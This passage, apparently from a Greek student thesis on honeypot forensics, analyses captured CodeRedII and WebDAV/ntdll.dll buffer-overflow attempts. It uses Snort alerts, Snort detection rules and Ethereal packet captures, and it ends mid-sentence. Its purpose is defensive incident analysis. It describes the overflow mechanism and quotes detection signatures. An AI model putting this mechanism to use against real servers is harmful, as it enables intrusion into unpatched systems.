Περισσότερες πληροφορίες για **buffer overflow**, υπάρχουν στην πτυχιακή εργασία του Δημήτριου Πρίτσου, που υλοποιήθηκε στο Internet Systematics Lab του ΕΚΕΦΕ «Δημόκριτος», για το Τεχνολογικό Ινστιτούτο Αθηνών, με θέμα «**Εντοπισμός επιθέσεων κακόβουλων χρηστών που βασίζονται σε αδυναμίες υπερχείλισης μνήμης (Buffer Overflow)»**

Μια λύση για να επαληθευθούν οι υποψίες μας είναι να αναζητήσουμε στο διαδίκτυο τι είναι αυτή η επίθεση, από άλλους που έχουν δημοσιεύσει κάποια πληροφορία που να σχετίζεται με την περίπτωση μας. Ανοίγουμε λοιπόν μία μηχανή αναζήτησης, όπως την www.google.com και γράφουμε κάποιες λέξεις κλειδιά, για παράδειγμα

'GET /default.ida? '

GET /default.ida? που βλέπουμε στο payload. Έτσι παίρνουμε κάποια αποτελέσματα, και ένα από αυτά είναι αυτό του cert.org το οποίο έχει μέσα στα αποτελέσματα τις αναζήτησης και την ακολουθία ΧΧΧΧΧΧΧΧΧ...........



**Εικόνα 3-7**

Ανοίγοντας το site http://www.cert.org/incident\_notes/IN-2001-09.html, διαβάζουμε ότι πρόκειται για ένα **worm** με όνομα codeRedII, το οποίο εκμεταλλεύεται vulnerability του IIS (http://www.cert.org/advisories/CA-2001-13.html) για να αποκτήσει πρόσβαση στο μηχάνημα που επιτίθεται και αφού εγκατασταθεί στο μηχάνημα, προσπαθεί να μολύνει να υπόλοιπα μηχανήματα του ίδιου δικτύου και των κοντινών IP. Ο τελικός σκοπός του **worm** είναι να δημιουργήσει ένα

 $\sqrt{ }$ 

┑

**backdoor** για να μπορεί κάποιος επιτιθέμενος να αποκτήσει πρόσβαση στους δίσκους του

μολυσμένου μηχανήματος μέσω του IIS

(http://securityresponse.symantec.com/avcenter/venc/data/codered.ii.html).

Για επιβεβαίωση ότι πρόκειται για το **Worm** CodeRedII, μπορούμε απλά να παρατηρήσουμε την λέξη CodeRedII που έχουμε μαρκάρει με κίτρινο στον πίνακα 3-13α.

Όμως τι έγινε τελικά; Η επίθεση πέτυχε; Την απάντηση μπορούμε να την βρούμε στο υπόλοιπο του ASCII payload που μεταφέρθηκε στα πακέτα που ακολουθεί.



**Πίνακας 3-13β**

Στον πίνακα 3-13β , βλέπουμε μαρκαρισμένη , την απάντηση που πήρε το **worm** από το μηχάνημα που προσπάθησε να επιτεθεί στην πόρτα 80.

Η επίθεση δεν πέτυχε το default.ida δεν βρέθηκε, και φυσικά δεν θα πετύχαινε αφού στην πόρτα

80 του **honeypot** δεν 'ακούει' ο IIS των Windows, αλλά ο apache 1.3.20 σε περιβάλλον linux.

### **WebDAV Attack**

Το WebDAV είναι ένα σύνολο από προεκτάσεις του πρωτοκόλλου HTTP, που επιτρέπουν στους χρήστες να τροποποιούν και να διαχειρίζονται αρχεία σε απομακρυσμένους **web servers**.

Παρακολουθώντας τα alert που παράγει το **snort** παίρνουμε alert όπως αυτό που φαίνεται παρακάτω στον πίνακα 3-14.

11/26-14:43:27.747242 [\*\*] [1:1070:5] WEB-MISC webdav search access [\*\*] [Classification: access to a potentially vulnerable web application] [Priority: 2]  $\{TCP\}$  80.132.90.203:2252 -> 192.168.0.2:80

# **Πίνακας 3-14**

Αυτά τα alerts προειδοποιούν για κάποια προσπάθεια πρόσβασης μέσω του webDav. Ερευνώντας τα alert του **snort** για την συγκεκριμένη IP, θα ανακαλύψουμε ότι έχει δραστηριότητα και σε άλλα σημεία όπως τα παρακάτω. Στον πίνακα 3-15 βλέπουμε ότι στέλνονται κάποια ICMP πακέτα και παρακάτω

11/26-18:08:56.298320 [\*\*] [1:384:4] ICMP PING [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP}  $80.132.90.203 \rightarrow 192.168.0.2$ 11/26-18:08:56.307480 [\*\*] [1:384:4] ICMP PING [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 80.132.90.203 -> 192.168.0.2 11/26-18:08:57.954583 [\*\*] [1:384:4] ICMP PING [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP}  $80.132.90.203 \rightarrow 192.168.0.2$ ....

# **Πίνακας 3-15**

βρίσκουμε κάποια άλλες log εγγραφές, όπως στον Πίνακα 3-16, από την οποίο μάλιστα μπορούμε να βρούμε μερικά URLs με πληροφορίες για αυτή την επίθεση μέσα στο αρχείο snort\_full.

 $[$ <sup>\*\*</sup>] [1:2091:2] WEB-IIS WEBDAV nessus safe scan attempt  $[$ <sup>\*\*</sup>] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 11/26-18:13:20.500014 80.132.90.203:4673 192.168.0.2:80 TCP TTL:115 TOS:0x80 ID:8982 IpLen:20 DgmLen:81 DF \*\*\*AP\*\*\* Seq: 0xD2B33FE9 Ack: 0x8F2C019E Win: 0x4410 TcpLen: 20 [Xref => http://cgi.nessus.org/plugins/dump.php3?id=11412][Xref => http://www.securityfocus.com/bid/7116][Xref => http://cve.mitr e.org/cgi-bin/cvename.cgi?name=CAN-2003-0109]

http://www.securityfocus.com/bid/7116 http://cgi.nessus.org/plugins/dump.php3?id=11412 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0109

Σύμφωνα με τα παραπάνω URLs, μπορούμε να θεωρήσουμε, ότι αυτή η επίθεση εκμεταλλεύεται μία ευπάθεια των Microsoft Windows στην βιβλιοθήκη ntdll.dll για να επιτύχει **Buffer Overflow** και να πάρει μη εξουσιοδοτημένη πρόσβαση.

Αν επισκεφθούμε την ιστοσελίδα του securityfocus για παράδειγμα , θα μάθουμε ότι η βιβλιοθήκη ntdll.dll των windows περιλαμβάνει μια λειτουργία που δεν εκτελεί πλήρες έλεγχο ορίων. Αυτή η ευπάθεια παρουσιάζεται στην συνάρτηση "RtlDosPathNameToNtPathName\_U" και μπορεί να εκμεταλλευθεί από άλλα προγράμματα που χρησιμοποιούν αυτή την βιβλιοθήκη.

Η συνάρτηση αυτή, περιμένει ένα μη προσημασμένο **short** ακέραιο που προσδιορίζει το μέγεθος του string το οποίο αποστέλνεται για input όταν καλείται από κάποια άλλη συνάρτηση ή διεργασία. Ο αριθμός αυτός είναι 16 bits, οπότε το περιθώριο των εφικτών τιμών κυμαίνεται από  $0 - 65535$ bytes. Αν ένας επιτιθέμενος καλέσει την συνάρτηση εφαρμόζοντας ένα string μεγέθους 65536 αυτό θα επαναπροσδιοριστεί να είναι 1 byte, στην πραγματικότητα από το 65535 byte και μετά δεν στέλνει 1 byte αλλά περισσότερα με κακόβουλο κώδικα.

Επίσης το WebDAV δεν κάνει έλεγχο για το μέγεθος του ονόματος αρχείου που ακολουθεί μετά από κάποια από τις αιτήσεις προς το WebDAV, για παράδειγμα PRIOPFIND, LOCK , SEARCH και GET.

Ο συνδυασμός των προβλημάτων της βιβλιοθήκης ntdll.dll και του WebdAV, μπορεί να έχει σαν αποτέλεσμα να υπερχείλιση τον buffer και στην θέση του ονόματος αρχείου να εκτελεστεί κακόβουλος κώδικας για να αποκτήσει ο επιτιθέμενος μη εξουσιοδοτημένη πρόσβαση στο μηχάνημα στόχο.

Το μήνυμα που εμφανίζεται στο alert στον πίνακα 3-16, προειδοποιεί για το nessus scan. Το **snort**, μπορεί να ανιχνεύει μερικά scans που γίνονται από γνωστά σε αυτό εργαλεία επιθέσεων ή απλά εργαλεία scan. Ένα από αυτά τα εργαλεία είναι το nessus ( http://www.nessus.org/ ). Στην συγκεκριμένη περίπτωση, με το nessus , αν παίξουμε τον ρόλο του επιτιθέμενου, θα μπορούσαμε να ανακαλύψουμε αν κάποιο μηχάνημα έχει ανοιχτή την πόρτα 80 και υποστηρίζει WebDAV.

# **Έλεγχος Snort alerts**

Όπως είναι γνωστό το **snort** όπως και όλα τα **IDS**, παράγουν συχνά **false positive alerts**. Δηλαδή alerts που οφείλονται σε λάθος εντοπισμό από το **IDS**. Γι' αυτό το λόγο πρέπει να ελέγξουμε την ορθότητα του alert που λάβαμε.

Ποιο όμως ήταν το πραγματικό αίτιο αυτό που προκάλεσε την παραγωγή αυτού του alert από το **snort**;

Αν εξετάσουμε μέσα στο κατάλογο που εγκαταστάθηκε το **snort** , θα βρούμε έναν υποκατάλογο που ονομάζεται *'rules'* . Σε αυτόν τον κατάλογο θα βρούμε κάποια αρχεία, τα οποία περιέχουν κάποιους κανόνες σύμφωνα με τους οποίους το **snort** παράγει τα alerts. Στον Πίνακα 3-17 μπορούμε να δούμε ομαδοποιημένους τους κανόνες σε αρχεία με κατάληξη .rules. Το αρχείο με τους κανόνες που θέλουμε εμείς είναι το web-iis.rules αφού όπως είδαμε παραπάνω η ευπάθεια αυτή συσχετίζεται με τον IIS.

**Πίνακας 3-17**



Ανοίγοντας το αρχείο web-iis.rules, στον πίνακα 3-18 θα βρούμε τον κανόνα αυτόν που παρήγαγε το alert που εξετάσαμε στον πίνακα 3-16. Η λογική των κανόνων παρουσιάζεται στο κεφάλαιο 5 της πτυχιακής του Γιάννη Παπαπάνου, που πραγματοποιήθηκε στο **Internet Systematics Lab** του **Εθνικού Ερευνητικού Κέντρου «Δημόκριτος».**

**Πίνακας 3-18**

#### ..... .....

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"WEB-IIS WEBDAV exploit attempt"; flow:to\_server,established; content:"HTTP/1.1|0a|Content-type|3a| text/xml |0a|HOST|3a|"; content:"Accept|3a| |2a|/|2a0a|Translate|3a| f|0a|Content-length|3a|5276|0a0a|"; distance:1; reference:cve,CAN-2003-0109; reference:bugtraq,7716; classtype :attempted-admin; sid:2090; rev:2;) alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"WEB-IIS WEBDAV nessus safe scan attempt"; flow:to\_server,established; content:"SEARCH / HTTP/1.1|0d0a|Host| 3a|"; content:"|0d0a0d0a|"; within:255; reference:cve,CAN-2003-0109; reference:bugtraq,7116; reference:nessus,11412; classtype:attempted-admin; sid:2091; rev:2;) alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"WEB-IIS Battleaxe Forum login.asp access"; flow:to\_server,established; uricontent:"myaccount/login.asp"; no case; reference:cve,CAN-2003-0215; reference:bugtraq,7416; classtype:web-application-activity; sid:2117; rev:3;) ........... ......

Αναλύοντας την δομή του κανόνα που βλέπουμε μαρκαρισμένο στον παραπάνω πίνακα, μπορούμε εύκολα να παρατηρήσουμε ότι το μήνυμα msg:"WEB-IIS WEBDAV nessus safe scan attempt", είναι το ίδιο με αυτό στον πίνακα 3-16. Αυτό που πρέπει να παρατηρήσουμε είναι οι λέξεις κλειδιά "content: xxxxxx". Το content περιέχει το υπόδειγμα της επίθεσης μέσα στο ωφέλιμο φορτίο (payload) του πακέτου.

content:"SEARCH / HTTP/1.1|0d0a|Host|3a|"; content:"|0d0a0d0a|"

Εδώ παρατηρούμε ότι ο κανόνας αναζητεί συγκεκριμένα λεκτικά strings μέσα στο payload του πακέτου και strings με δεκαεξαδικούς (μέσα σε pipe '|'). Είναι προφανές για να λειτουργήσει ο κανόνας θα πρέπει να εντοπιστούν τα παραπάνω strings μέσα στο binary log. Αυτά είναι τα κριτήρια που προσδιορίζουν αν ένα πακέτο είναι ύποπτο ή όχι.

Για να μάθουμε τι ακριβώς έγινε στο **honeypot** από την συγκεκριμένη IP που παρακολουθούμε, θα πρέπει να διαβάσουμε την δικτυακή κίνηση μέσα από το **binary** αρχείο αναμένοντας αυτό που θα βρούμε φυσικά να καλύπτει τα παραπάνω κριτήρια.

Αφού υπάρχει το **binary** με όλα τα πακέτα που αλληλεπιδρά η IP που επιλέξαμε, θα δούμε σε ποιο σημείο το **snort** εντόπισε την επίθεση και παρήγαγε το alert που είδαμε στον πίνακα 3-16. Ανοίγουμε λοιπόν το αρχείο με το **ethereal** και χρησιμοποιούμε ένα φίλτρο με την πόρτα του επιτιθέμενου για να ξεχωρίσουμε τα πακέτα που θέλουμε και αφού φυσικά την έχουμε αυτή την πληροφορία από το alert. Έτσι παίρνουμε τα αποτελέσματα στην εικόνα 3-8 .

Από το string που περιέχει το payload του πακέτου (εικόνα 3-8 – γραμμή 4), επιβεβαιώνουμε ότι πρόκειται για webDAV scan.

|                                      | snort, Iog, 107875892 - Ethereal                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | $\circ$ n $\times$                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File<br>壁                            | Edit View<br>$x$ (%)                                                                                                    | Analyze<br>Help<br>Capture<br>QO                                                                                                    | $P$ b b $\times$                                                                                        | O                                                               |                                                                                                    |
| No.                                  | Time                                                                                                    | Source                                                                                                    | Destination                                                                                             | Protocol Info                                                   |                                                                                                    |
|                                      | 1 20:13:19,460021 80.132.90.203<br>2 20:13:19.460323 192.168.0.2<br>3 20:13:20,490990 80.132.90.203                                                                                                    |                                                                                                    | 192, 168, 0.2<br>80,132,90,203<br>192, 168, 0.2                                                         | TCP<br><b>TCP</b><br><b>TCP</b>                                 | 4673 > http [SYN] Seq=3534962664 Ack=0 Uin=16384 Len=0 MSS=1452<br>http > 4673 [SYN, ACK] Seg=2402025885 Ack=3534962665 Win=17424 Len=0 M<br>4673 > http [f6K] Seq=3534962665 Ack=2402025886 Uin=17424 Len=0                                                           |
|                                      | 4 20:13:20.500014 80.132.90.203<br>5 20:13:20.682762 192.168.0.2<br>6 20:13:20.769921 192.168.0.2<br>7 20:13:20.771211 192.168.0.2<br>8 20:13:21,823185 80.132.90.203<br>9 20:13:22.339255 80.132.90.203 |                                                                                                    | 192.168.0.2<br>80, 132, 90, 203<br>80, 132, 90, 203<br>80, 132, 90, 203<br>192, 168, 0.2<br>192.168.0.2 | <b>HTTP</b><br>TCP<br><b>HTTP</b><br><b>HTTP</b><br>TCP.<br>TCP | SEARCH / HTTP/1.1<br>http://4673-[ACK]-Sed=2402025886 Ack=3534962706 Uin=17383 Len=0<br>HTTP/1.1 411 Length Required<br>Continuation<br>4673 > http [ACK] Seq=3534962706 Ack=2402026097 Win=17214 Len=0<br>4673 > http [RST] Seq=3534962706 Ack=3535481966 Uin=0 Len=0 |
|                                      | El Hypertext Transfer Protocol-<br><b>P SEGREH / HTTP/1.1\r\n</b><br>-Hosts<br>Se So                                                                                                    | El Frane 4 (95 butes on wire, 95 butes captured)<br>E Ethernet II. Src: 00:0c:30:29:d5:80. Dat: 00:04:e2:33:c2:e2<br>田 Internet Protocol, Src Addr: 80.132.90.203 (80.132.90.203), Bst Addr: 192.168.0.2 (192.168.0.2)<br>$T_{\rm{eff}}$ |                                                                                                    |                                                                 | ۰<br>E Iransmission Control Protocol. Src Port: 4673 (4673), Dat Port: http (80), Seq: 3534962665, Ack: 2402025886, Len: 41<br>٧                                                                                                    |
| $\left  \cdot \right $               |                                                                                                    |                                                                                                    |                                                                                                    | - 11                                                            | ¥                                                                                                    |
| 0010<br>0020<br>0030<br>0040<br>0050 | 00 51 23 16 40 00 73 06<br>54 54 50 2f 31 2e 31 Od                                                                                                    | 5d d6 50 84 5a cb 8f e9<br>4b 02 12 41 00 50 d2 b3 3f e9 8f 2c 01 9e 50 18<br>44 10 c3 0a 00 00 33 45 41 52 43 48<br>-Oal<br>0d 0a 0d 0a<br>m                                                                                            | $.0*, 0, 5, 1, 0, 2, $<br>$K_1, R_2, R_3, R_4, R_5, R_6, R_7, R_8, R_9, R_{10}$<br>D SE RROH 24 H       | 161111                                                          | $\bullet$<br>×                                                                                                    |
| Filter:                              | cp.port == 4673                                                                                                    |                                                                                                    |                                                                                                    |                                                                 | $\checkmark$<br>Reset Apply                                                                                                    |

**Εικόνα 3-8**

Οι ASCII χαρακτήρες που μεταφέρθηκαν σε αυτά τα πακέτα μας δίνουν το παρακάτω αποτέλεσμα, στο οποίο οι κόκκινοι χαρακτήρες είναι η αίτηση του επιτιθέμενου και οι μπλε η απάντηση που πήρε.

SEARCH / HTTP/1.1 Host: 192.168.0.2 HTTP/1.1 411 Length Required Server: Microsoft-IIS/5.0 Date: Wed, 26 Nov 2003 18:09:31 GMT Connection: close Content-Type: text/html Content-Length: 50 <body><h2>HTTP/1.1 411 Length Required</h2></body>

Από όσο μπορούμε να καταλάβουμε, ο επιτιθέμενος πήρε την απάντηση που ήθελε. Το μηχάνημα τρέχει Microsoft-IIS/5.0 και είναι έτοιμο να δεχτεί WebDAV εντολές. Επίσης μετά από αυτόν τον έλεγχο είμαστε σίγουροι ότι το alert του snort οφείλεται σε πραγματικό γεγονός και δέν πρόκειται για false positive.

### **Η απόπειρα εκμετάλλευσης του vulnerability**

Η Επόμενη ενέργεια που υποψιαζόμαστε ότι μπορεί να ακολουθήσει, είναι να επιχειρηθεί προσπάθεια για buffer overflow με εκμετάλλευση της ευπάθειας αυτής στην ntdll.dll βιβλιοθήκη. Πράγματι, παρακολουθώντας την ροή της δικτυακής κίνησης θα δούμε να αποστέλνονται WebDAV εντολές με μεγάλες συμβολοσειρές (strings) με σκοπό προφανώς να γίνει overflow και να και να εκτελεστεί κακόβουλος κώδικας.

|                                                           | 9J)<br>⇨                                                             | 05x<br>¢<br>腳                                                                                                    | O                  |                                                |
|-----------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------------------------------------|
| No.<br>Time                                               | Source                                                               | Destination                                                                                                    | Protocol           | Info                                           |
|                                                           | 18 20:19:03.988768 80.132.90.203                                     | 192.168.0.2                                                                                                    | <b>HTTP</b>        |                                                |
|                                                           | 19 20:19:04.072672 80.132.90.203                                     | 192.168.0.2                                                                                                    | <b>HTTP</b>        | <b>Continuation</b>                            |
|                                                           | 20 20:19:04.074123 192.168.0.2                                       | 80,132,90,203                                                                                                    | TCP<br><b>HTTP</b> | 80 > 4776 [ACK] Seq=1 Ack=2905 Uin=17424 Len=0 |
|                                                           | 21 20:19:04.353145 80.132.90.203<br>22 20:19:04.434754 80.132.90.203 | 192.168.0.2<br>192, 168, 0.2                                                                                                    | <b>HTTP</b>        | Continuation<br>Continuation                   |
|                                                           | 23 20:19:04, 436145 90, 132, 90, 203                                 | 192.168.0.2                                                                                                    | <b>HTTP</b>        | [TCP Retransmission] Continuation              |
|                                                           | 24 20:19:04.436145 192.168.0.2                                       | 80,132,90,203                                                                                                    | TCP                | 80 > 4776 [ACK] Seg=1 Ack=5809 Uin=17424 Len=0 |
|                                                           | 25 20:19:04.518615 80.132.90.203                                     | 192.168.0.2                                                                                                    | HTTP.              | Continuation                                   |
|                                                           | 26 20:19:04.520014 192.168.0.2                                       | 80, 132, 90, 203                                                                                                    | TCP                | 80 > 4776 [ACK] Seq=1 Ack=7261 Uin=17424 Len=0 |
|                                                           | 27 20:19:04,880883 80,132,90,203                                     | 192, 168, 0, 2                                                                                                    | <b>HTTP</b>        | Continuation                                   |
|                                                           | 28 20:19:04.962540 30.132.90.203                                     | 192, 168, 0.2                                                                                                    | <b>HTTP</b>        | Continuation                                   |
|                                                           | 29 20:19:04, 963924 80, 132, 90, 203                                 | 192, 168, 0, 2                                                                                                    | <b>HTTP</b>        | [TCP Retransmission] Continuation              |
| El Frame 18 (1506 bytes on wire, 1506 bytes captured)     |                                                                      |                                                                                                    |                    |                                                |
|                                                           | ElEthernet II, Src; 00:0c:30:29:d5:80, Dst; 00:04:e2:33:c2:e2        | El Internet Protocol, Src Addr: 80.132.90.203 (80.132.90.203), Bst Addr: 192.168.0.2 (192.168.0.2)<br>El Transmission Control Protocol, Src Port; 4776 (4776), Dst Port; 80 (80), Seg; 1, Ack; 1, Len; 1452 |                    | .021\021\021\021\021                           |
| El Hupertext Transfer Protocol                            |                                                                      | w                                                                                                    |                    |                                                |
| 0030<br>44 10 86 47 00 00 50 50<br>0040<br>11 11 11 11 11 | 41 52 43 48 20 26<br>41<br>11<br>-11                                 | D. FG. . 51 FROH 77<br>11 11 11                                                                                                    |                    |                                                |

**Εικόνα 3-4**

Στην παραπάνω εικόνα μπορούμε να διακρίνουμε ότι μετά την webDAV εντολή SEARCH ακολουθεί ένα μεγάλο string το οποίο θα έπρεπε να ήταν ένα όνομα αρχείου . Αν ελέγξουμε το περιεχόμενο όλης της σύνδεσης με Follow TCP Stream, θα πάρουμε το αποτέλεσμα της εικόνας 3-

